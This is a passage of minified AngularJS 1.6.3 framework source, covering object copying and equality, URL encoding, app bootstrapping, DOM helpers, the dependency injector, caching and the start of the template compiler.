d=!0);g.push(a);h.push(e);return d?c(a,e,b):e}function f(a){switch(ma.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(e(a.buffer),a.byteOffset,a.length);case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));
return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(E(a.cloneNode))return a.cloneNode(!0)}var g=[],h=[];d=Tb(d)?d:NaN;if(b){if(pe(b)||"[object ArrayBuffer]"===ma.call(b))throw Fa("cpta");if(a===b)throw Fa("cpi");H(b)?b.length=
0:p(b,function(a,c){"$$hashKey"!==c&&delete b[c]});g.push(a);h.push(b);return c(a,b,d)}return e(a,d)}function pa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&"object"===d)if(H(a)){if(!H(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!pa(a[c],b[c]))return!1;return!0}}else{if(ga(a))return ga(b)?pa(a.getTime(),b.getTime()):!1;if(Xa(a))return Xa(b)?a.toString()===b.toString():!1;if(Za(a)||Za(b)||Wa(a)||Wa(b)||H(b)||ga(b)||
Xa(b))return!1;d=V();for(c in a)if("$"!==c.charAt(0)&&!E(a[c])){if(!pa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&u(b[c])&&!E(b[c]))return!1;return!0}return!1}function ab(a,b,d){return a.concat(va.call(b,d))}function bb(a,b){var d=2<arguments.length?va.call(arguments,2):[];return!E(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,ab(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function Kc(a,
b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Wa(b)?d="$WINDOW":b&&w.document===b?d="$DOCUMENT":Za(b)&&(d="$SCOPE");return d}function cb(a,b){if(!x(a))return ba(b)||(b=b?2:null),JSON.stringify(a,Kc,b)}function Lc(a){return D(a)?JSON.parse(a):a}function Mc(a,b){a=a.replace(se,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return da(d)?b:d}function Yb(a,b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=Mc(b,c);d*=b-c;a=new Date(a.getTime());a.setMinutes(a.getMinutes()+
d);return a}function xa(a){a=F(a).clone();try{a.empty()}catch(b){}var d=F("<div>").append(a).html();try{return a[0].nodeType===Ia?P(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w-]+)/,function(a,b){return"<"+P(b)})}catch(c){return P(d)}}function Nc(a){try{return decodeURIComponent(a)}catch(b){}}function Oc(a){var b={};p((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Nc(e),u(e)&&(f=u(f)?Nc(f):!0,ua.call(b,e)?H(b[e])?
b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Zb(a){var b=[];p(a,function(a,c){H(a)?p(a,function(a){b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))}):b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))});return b.length?b.join("&"):""}function db(a){return $(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function $(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function te(a,
b){var d,c,e=Ja.length;for(c=0;c<e;++c)if(d=Ja[c]+b,D(d=a.getAttribute(d)))return d;return null}function ue(a,b){var d,c,e={};p(Ja,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});p(Ja,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(ve?(e.strictDi=null!==te(d,"strict-di"),b(d,c?[c]:[],e)):w.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match."))}
function Pc(a,b,d){G(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=F(a);if(a.injector()){var c=a[0]===w.document?"document":xa(a);throw Fa("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);b.unshift("ng");c=eb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",
d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;w&&e.test(w.name)&&(d.debugInfoEnabled=!0,w.name=w.name.replace(e,""));if(w&&!f.test(w.name))return c();w.name=w.name.replace(f,"");ea.resumeBootstrap=function(a){p(a,function(a){b.push(a)});return c()};E(ea.resumeDeferredBootstrap)&&ea.resumeDeferredBootstrap()}function we(){w.name="NG_ENABLE_DEBUG_INFO!"+w.name;w.location.reload()}function xe(a){a=ea.element(a).injector();if(!a)throw Fa("test");return a.get("$$testability")}
function Qc(a,b){b=b||"_";return a.replace(ye,function(a,c){return(c?b:"")+a.toLowerCase()})}function ze(){var a;if(!Rc){var b=sb();(na=x(b)?w.jQuery:b?w[b]:void 0)&&na.fn.on?(F=na,R(na.fn,{scope:Oa.scope,isolateScope:Oa.isolateScope,controller:Oa.controller,injector:Oa.injector,inheritedData:Oa.inheritedData}),a=na.cleanData,na.cleanData=function(b){for(var c,e=0,f;null!=(f=b[e]);e++)(c=na._data(f,"events"))&&c.$destroy&&na(f).triggerHandler("$destroy");a(b)}):F=W;ea.element=F;Rc=!0}}function fb(a,
b,d){if(!a)throw Fa("areq",b||"?",d||"required");return a}function tb(a,b,d){d&&H(a)&&(a=a[a.length-1]);fb(E(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Ka(a,b){if("hasOwnProperty"===a)throw Fa("badname",b);}function Sc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=b[g],a&&(a=(e=a)[c]);return!d&&E(a)?bb(e,a):a}function ub(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==
b)c||(c=F(va.call(a,0,e))),c.push(b);return c||a}function V(){return Object.create(null)}function $b(a){if(null==a)return"";switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=!Xb(a)||H(a)||ga(a)?cb(a):a.toString()}return a}function Ae(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=M("$injector"),c=M("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||M;return b(a,"module",function(){var a={};return function(f,g,h){var k={};if("hasOwnProperty"===f)throw c("badname","module");
g&&a.hasOwnProperty(f)&&(a[f]=null);return b(a,f,function(){function a(b,c,d,f){f||(f=e);return function(){f[d||"push"]([b,c,arguments]);return p}}function b(a,c,d){d||(d=e);return function(b,e){e&&E(e)&&(e.$$moduleName=f);d.push([a,c,arguments]);return p}}if(!g)throw d("nomod",f);var e=[],q=[],r=[],I=a("$injector","invoke","push",q),p={_invokeQueue:e,_configBlocks:q,_runBlocks:r,info:function(a){if(u(a)){if(!G(a))throw c("aobj","value");k=a;return this}return k},requires:g,name:f,provider:b("$provide",
"provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),decorator:b("$provide","decorator",q),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:I,run:function(a){r.push(a);return this}};h&&I(h);return p})}})}function qa(a,b){if(H(a)){b=
b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(G(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];return b||a}function Be(a,b){var d=[];Tb(b)&&(a=sa(a,null,b));return JSON.stringify(a,function(a,b){b=Kc(a,b);if(G(b)){if(0<=d.indexOf(b))return"...";d.push(b)}return b})}function Ce(a){R(a,{errorHandlingConfig:me,bootstrap:Pc,copy:sa,extend:R,merge:oe,equals:pa,element:F,forEach:p,injector:eb,noop:A,bind:bb,toJson:cb,fromJson:Lc,identity:Ya,isUndefined:x,isDefined:u,isString:D,
isFunction:E,isObject:G,isNumber:ba,isElement:Vb,isArray:H,version:De,isDate:ga,lowercase:P,uppercase:vb,callbacks:{$$counter:0},getTestability:xe,reloadWithDebugInfo:we,$$minErr:M,$$csp:Ga,$$encodeUriSegment:db,$$encodeUriQuery:$,$$stringify:$b});ac=Ae(w);ac("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Ee});a.provider("$compile",Tc).directive({a:Fe,input:Uc,textarea:Uc,form:Ge,script:He,select:Ie,option:Je,ngBind:Ke,ngBindHtml:Le,ngBindTemplate:Me,ngClass:Ne,ngClassEven:Oe,
ngClassOdd:Pe,ngCloak:Qe,ngController:Re,ngForm:Se,ngHide:Te,ngIf:Ue,ngInclude:Ve,ngInit:We,ngNonBindable:Xe,ngPluralize:Ye,ngRepeat:Ze,ngShow:$e,ngStyle:af,ngSwitch:bf,ngSwitchWhen:cf,ngSwitchDefault:df,ngOptions:ef,ngTransclude:ff,ngModel:gf,ngList:hf,ngChange:jf,pattern:Vc,ngPattern:Vc,required:Wc,ngRequired:Wc,minlength:Xc,ngMinlength:Xc,maxlength:Yc,ngMaxlength:Yc,ngValue:kf,ngModelOptions:lf}).directive({ngInclude:mf}).directive(wb).directive(Zc);a.provider({$anchorScroll:nf,$animate:of,$animateCss:pf,
$$animateJs:qf,$$animateQueue:rf,$$AnimateRunner:sf,$$animateAsyncRun:tf,$browser:uf,$cacheFactory:vf,$controller:wf,$document:xf,$$isDocumentHidden:yf,$exceptionHandler:zf,$filter:$c,$$forceReflow:Af,$interpolate:Bf,$interval:Cf,$http:Df,$httpParamSerializer:Ef,$httpParamSerializerJQLike:Ff,$httpBackend:Gf,$xhrFactory:Hf,$jsonpCallbacks:If,$location:Jf,$log:Kf,$parse:Lf,$rootScope:Mf,$q:Nf,$$q:Of,$sce:Pf,$sceDelegate:Qf,$sniffer:Rf,$templateCache:Sf,$templateRequest:Tf,$$testability:Uf,$timeout:Vf,
$window:Wf,$$rAF:Xf,$$jqLite:Yf,$$Map:Zf,$$cookieReader:$f})}]).info({angularVersion:"1.6.3"})}function gb(a,b){return b.toUpperCase()}function xb(a){return a.replace(ag,gb)}function ad(a){a=a.nodeType;return 1===a||!a||9===a}function bd(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(bc.test(a)){d=e.appendChild(b.createElement("div"));c=(bg.exec(a)||["",""])[1].toLowerCase();c=ha[c]||ha._default;d.innerHTML=c[1]+a.replace(cg,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=ab(f,d.childNodes);
d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";p(f,function(a){e.appendChild(a)});return e}function W(a){if(a instanceof W)return a;var b;D(a)&&(a=S(a),b=!0);if(!(this instanceof W)){if(b&&"<"!==a.charAt(0))throw cc("nosel");return new W(a)}if(b){b=w.document;var d;a=(d=dg.exec(a))?[b.createElement(d[1])]:(d=bd(a,b))?d.childNodes:[];dc(this,a)}else E(a)?cd(a):dc(this,a)}function ec(a){return a.cloneNode(!0)}function yb(a,b){b||hb(a);if(a.querySelectorAll)for(var d=
a.querySelectorAll("*"),c=0,e=d.length;c<e;c++)hb(d[c])}function dd(a,b,d,c){if(u(c))throw cc("offargs");var e=(c=zb(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];u(d)&&$a(c||[],d);u(d)&&c&&0<c.length||(a.removeEventListener(b,f),delete e[b])};p(b.split(" "),function(a){g(a);Ab[a]&&g(Ab[a])})}else for(b in e)"$destroy"!==b&&a.removeEventListener(b,f),delete e[b]}function hb(a,b){var d=a.ng339,c=d&&ib[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),
dd(a)),delete ib[d],a.ng339=void 0))}function zb(a,b){var d=a.ng339,d=d&&ib[d];b&&!d&&(a.ng339=d=++eg,d=ib[d]={events:{},data:{},handle:void 0});return d}function fc(a,b,d){if(ad(a)){var c,e=u(d),f=!e&&b&&!G(b),g=!b;a=(a=zb(a,!f))&&a.data;if(e)a[xb(b)]=d;else{if(g)return a;if(f)return a&&a[xb(b)];for(c in b)a[xb(c)]=b[c]}}}function Bb(a,b){return a.getAttribute?-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function Cb(a,b){b&&a.setAttribute&&p(b.split(" "),
function(b){a.setAttribute("class",S((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+S(b)+" "," ")))})}function Db(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");p(b.split(" "),function(a){a=S(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",S(d))}}function dc(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=
b}}function ed(a,b){return Eb(a,"$"+(b||"ngController")+"Controller")}function Eb(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=H(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(u(d=F.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function fd(a){for(yb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Fb(a,b){b||yb(a);var d=a.parentNode;d&&d.removeChild(a)}function fg(a,b){b=b||w;if("complete"===b.document.readyState)b.setTimeout(a);else F(b).on("load",a)}function cd(a){function b(){w.document.removeEventListener("DOMContentLoaded",
b);w.removeEventListener("load",b);a()}"complete"===w.document.readyState?w.setTimeout(a):(w.document.addEventListener("DOMContentLoaded",b),w.addEventListener("load",b))}function gd(a,b){var d=Gb[b.toLowerCase()];return d&&hd[wa(a)]&&d}function gg(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(x(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=
!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||hg;1<g&&(f=qa(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=a;return d}function hg(a,b,d){d.call(a,b)}function ig(a,b,d){var c=b.relatedTarget;c&&(c===a||jg.call(a,c))||d.call(a,b)}function Yf(){this.$get=function(){return R(W,{hasClass:function(a,b){a.attr&&(a=a[0]);return Bb(a,b)},addClass:function(a,
b){a.attr&&(a=a[0]);return Db(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);return Cb(a,b)}})}}function Pa(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"===d||"object"===d&&null!==a?a.$$hashKey=d+":"+(b||ne)():d+":"+a}function id(){this._keys=[];this._values=[];this._lastKey=NaN;this._lastIndex=-1}function jd(a){a=Function.prototype.toString.call(a).replace(kg,"");return a.match(lg)||a.match(mg)}function ng(a){return(a=jd(a))?"function("+
(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function eb(a,b){function d(a){return function(b,c){if(G(b))p(b,Ic(a));else return a(b,c)}}function c(a,b){Ka(a,"service");if(E(b)||H(b))b=q.instantiate(b);if(!b.$get)throw ya("pget",a);return n[a+"Provider"]=b}function e(a,b){return function(){var c=N.invoke(b,this);if(x(c))throw ya("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){fb(x(a)||H(a),"modulesToLoad","not an array");var b=[],c;p(a,function(a){function d(a){var b,
c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=q.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.set(a,!0);try{D(a)?(c=ac(a),N.modules[a]=c,b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):E(a)?b.push(q.invoke(a)):H(a)?b.push(q.invoke(a)):tb(a,"module")}catch(e){throw H(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),ya("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===
k)throw ya("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=c(b,e),a[b]}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=eb.$$annotate(a,b,f);for(var k=0,h=a.length;k<h;k++){var l=a[k];if("string"!==typeof l)throw ya("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);H(a)&&(a=a[a.length-1]);d=a;if(za||"function"!==typeof d)d=!1;else{var f=d.$$ngIsClass;
Ha(f)||(f=d.$$ngIsClass=/^(?:class\b|constructor\()/.test(Function.prototype.toString.call(d)));d=f}return d?(c.unshift(null),new (Function.prototype.bind.apply(a,c))):a.apply(b,c)},instantiate:function(a,b,c){var d=H(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:eb.$$annotate,has:function(b){return n.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],m=new Hb,n={$provide:{provider:d(c),factory:d(f),service:d(function(a,
b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,la(b),!1)}),constant:d(function(a,b){Ka(a,"constant");n[a]=b;r[a]=b}),decorator:function(a,b){var c=q.get(a+"Provider"),d=c.$get;c.$get=function(){var a=N.invoke(d,c);return N.invoke(b,null,{$delegate:a})}}}},q=n.$injector=h(n,function(a,b){ea.isString(b)&&l.push(b);throw ya("unpr",l.join(" <- "));}),r={},I=h(r,function(a,b){var c=q.get(a+"Provider",b);return N.invoke(c.$get,c,void 0,a)}),N=I;n.$injectorProvider=
{$get:la(I)};N.modules=q.modules=V();var t=g(a),N=I.get("$injector");N.strictDi=b;p(t,function(a){a&&N.invoke(a)});return N}function nf(){var a=!0;this.disableAutoScrolling=function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===wa(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;E(c)?c=c():Vb(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):
ba(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=D(a)?a:ba(a)?a.toString():d.hash();var b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&""===a||fg(function(){c.$evalAsync(g)})});return g}]}function jb(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;H(a)&&(a=a.join(" "));H(b)&&(b=b.join(" "));return a+" "+b}function og(a){D(a)&&
(a=a.split(" "));var b=V();p(a,function(a){a.length&&(b[a]=!0)});return b}function ia(a){return G(a)?a:{}}function pg(a,b,d,c){function e(a){try{a.apply(null,va.call(arguments,1))}finally{if(I--,0===I)for(;N.length;)try{N.pop()()}catch(b){d.error(b)}}}function f(){La=null;h()}function g(){t=B();t=x(t)?null:t;pa(t,C)&&(t=C);K=C=t}function h(){var a=K;g();if(y!==k.url()||a!==t)y=k.url(),K=t,p(J,function(a){a(k.url(),t)})}var k=this,l=a.location,m=a.history,n=a.setTimeout,q=a.clearTimeout,r={};k.isMock=
!1;var I=0,N=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){I++};k.notifyWhenNoOutstandingRequests=function(a){0===I?a():N.push(a)};var t,K,y=l.href,v=b.find("base"),La=null,B=c.history?function(){try{return m.state}catch(a){}}:A;g();k.url=function(b,d,e){x(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=K===e;if(y===b&&(!c.history||f))return k;var h=y&&Aa(y)===Aa(b);y=b;K=e;!c.history||h&&f?(h||(La=b),d?l.replace(b):h?(d=l,e=b.indexOf("#"),
e=-1===e?"":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(La=b)):(m[d?"replaceState":"pushState"](e,"",b),g());La&&(La=b);return k}return La||l.href.replace(/%27/g,"'")};k.state=function(){return t};var J=[],L=!1,C=null;k.onUrlChange=function(b){if(!L){if(c.history)F(a).on("popstate",f);F(a).on("hashchange",f);L=!0}J.push(b);return b};k.$$applicationDestroyed=function(){F(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=v.attr("href");return a?a.replace(/^(https?:)?\/\/[^/]*/,
""):""};k.defer=function(a,b){var c;I++;c=n(function(){delete r[c];e(a)},b||0);r[c]=!0;return c};k.defer.cancel=function(a){return r[a]?(delete r[a],q(a),e(A),!0):!1}}function uf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new pg(a,c,b,d)}]}function vf(){this.$get=function(){function a(a,c){function e(a){a!==n&&(q?q===a&&(q=a.n):q=a,f(a.n,a.p),f(a,n),n=a,n.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw M("$cacheFactory")("iid",a);var g=0,h=
R({},c,{id:a}),k=V(),l=c&&c.capacity||Number.MAX_VALUE,m=V(),n=null,q=null;return b[a]={put:function(a,b){if(!x(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}a in k||g++;k[a]=b;g>l&&this.remove(q.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===n&&(n=b.p);b===q&&(q=b.n);f(b.n,b.p);delete m[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=V();g=0;m=V();n=q=null},destroy:function(){m=
h=k=null;delete b[a]},info:function(){return R({},h,{size:g})}}}var b={};a.info=function(){var a={};p(b,function(b,e){a[e]=b.info()});return a};a.get=function(a){return b[a]};return a}}function Sf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Tc(a,b){function d(a,b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*([\w$]*)\s*$/,e=V();p(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw fa("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");
e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==P(b))throw fa("baddir",a);if(a!==a.trim())throw fa("baddir",a);}function e(a){var b=a.require||a.controller&&a.name;!H(b)&&G(b)&&p(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\s*directive:\s*([\w-]+)\s+(.*)$/,h=/(([\w-]+)(?::([^;]+))?;?)/,k=re("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,
m=/^(on[a-z]+|formaction)$/,n=V();this.directive=function y(b,d){fb(b,"name");Ka(b,"directive");D(b)?(c(b),fb(d,"directiveFactory"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+"Directive",["$injector","$exceptionHandler",function(a,c){var d=[];p(f[b],function(f,g){try{var h=a.invoke(f);E(h)?h={compile:la(h)}:!h.compile&&h.link&&(h.compile=la(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);var k=h,l=h.restrict;if(l&&(!D(l)||!/[EACM]/.test(l)))throw fa("badrestrict",l,b);k.restrict=
l||"EA";h.$$moduleName=f.$$moduleName;d.push(h)}catch(m){c(m)}});return d}])),f[b].push(d)):p(b,Ic(y));return this};this.component=function(a,b){function c(a){function e(b){return E(b)||H(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:qg(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};
p(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};p(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,E(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return u(a)?(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var q=!0;this.debugInfoEnabled=function(a){return u(a)?
(q=a,this):q};var r=!1;this.preAssignBindingsEnabled=function(a){return u(a)?(r=a,this):r};var I=10;this.onChangesTtl=function(a){return arguments.length?(I=a,this):I};var N=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(N=a,this):N};var t=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?(t=a,this):t};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,
b,c,e,n,L,C,z,O,X){function T(){try{if(!--ya)throw ia=void 0,fa("infchng",I);C.$apply(function(){for(var a=[],b=0,c=ia.length;b<c;++b)try{ia[b]()}catch(d){a.push(d)}ia=void 0;if(a.length)throw a;})}finally{ya++}}function s(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a}function Q(a,b,c){ta.innerHTML="<span "+b+">";b=ta.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function Ma(a,
b){try{a.addClass(b)}catch(c){}}function ca(a,b,c,d,e){a instanceof F||(a=F(a));var f=Na(a,b,a,c,d,e);ca.$$addScopeClass(a);var g=null;return function(b,c,d){if(!a)throw fa("multilink");fb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());d=d||{};var h=d.parentBoundTranscludeFn,k=d.transcludeControllers;d=d.futureParentElement;h&&h.$$boundTransclude&&(h=h.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==wa(d)&&ma.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==g?F(ha(g,F("<div>").append(a).html())):
c?Oa.clone.call(a):a;if(k)for(var l in k)d.data("$"+l+"Controller",k[l].instance);ca.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,h);c||(a=f=null);return d}}function Na(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,n,q,r;if(J)for(r=Array(c.length),m=0;m<h.length;m+=3)f=h[m],r[f]=c[f];else r=c;m=0;for(n=h.length;m<n;)k=r[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),ca.$$addScopeInfo(F(k),l)):l=a,q=c.transcludeOnThisElement?ja(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ja(a,b):null,c(f,l,
k,d,q)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k=H(a)||a instanceof F,l,m,n,q,J,r=0;r<a.length;r++){l=new s;11===za&&M(a,r,k);m=hc(a[r],[],l,0===r?d:void 0,e);(f=m.length?W(m,a[r],l,b,c,null,[],[],f):null)&&f.scope&&ca.$$addScopeClass(l.$$element);l=f&&f.terminal||!(n=a[r].childNodes)||!n.length?null:Na(n,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||l)h.push(r,f,l),q=!0,J=J||f;f=null}return q?g:null}function M(a,b,c){var d=a[b],e=d.parentNode,f;if(d.nodeType===
